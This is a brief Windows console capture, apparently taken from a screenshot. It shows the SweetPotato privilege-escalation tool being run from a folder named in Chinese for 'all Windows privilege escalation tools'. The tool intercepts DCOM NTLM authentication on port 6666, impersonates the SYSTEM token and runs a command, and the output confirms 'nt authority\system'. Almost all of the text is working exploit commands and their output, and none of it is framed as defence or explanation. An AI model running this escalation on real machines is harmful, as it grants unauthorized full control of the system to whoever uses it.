 C:\Windows\system32>whoami
lyxc-pc\lyxc
C:\Windows\system32>cd C:\Users\LYXC\Desktop\windows提权所有工具
C:\Users\LYXC\Desktop\windows提权所有工具>SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2140 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\Users\LYXC\Desktop\windows提权所有工具>